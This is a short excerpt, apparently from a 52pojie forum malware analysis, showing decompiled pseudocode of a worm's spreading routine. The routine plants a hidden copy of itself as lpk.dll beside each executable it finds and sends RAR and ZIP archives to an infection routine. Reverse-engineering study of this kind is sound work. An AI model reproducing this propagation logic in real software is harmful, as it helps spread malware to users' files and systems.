 v2 = PathFindExtensionW(FindFileData.cFileName);
lpString2 = v2;
if ( v2 )
{
if ( !lstrcmpiW(v2, L".EXE") )
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, L"lpk.dll");
if ( GetFileAttributesW(&String2) != -1 )
goto LABEL_27;
CopyFileW(&Filename, &String2, 1);
SetFileAttributesW(&String2, 7u);
}
if ( (!lstrcmpiW(lpString2, L".RAR") || !lstrcmpiW(lpString2, L".ZIP"))
&& !FindFileData.nFileSizeHigh
&& FindFileData.nFileSizeLow < 0x3200000 )
{
lstrcpyW(&String2, &String1);
PathAppendW(&String2, FindFileData.cFileName);
sub_1000142B((int)&String2);
}
}
if ( WaitForSingleObject(hEvent, 0x14u) != 258 )
goto LABEL_14;
LABEL_27:
if ( FindNextFileW(hFindFile, &FindFileData) != 1 )
吾爱破解论坛
www.52pojie.cn